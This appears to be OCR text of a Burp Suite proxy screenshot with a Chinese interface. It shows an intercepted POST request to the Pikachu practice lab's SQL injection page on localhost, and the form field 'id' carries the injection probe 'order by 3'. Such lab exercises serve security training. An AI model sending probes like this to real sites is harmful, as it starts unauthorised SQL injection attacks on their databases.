 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
Cookie: PHPSESSID=k5puefr9m1j99j0qruc5r93ptp
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
id=2 order by 3&submit=%E6%9F%A5%E8%AF%A2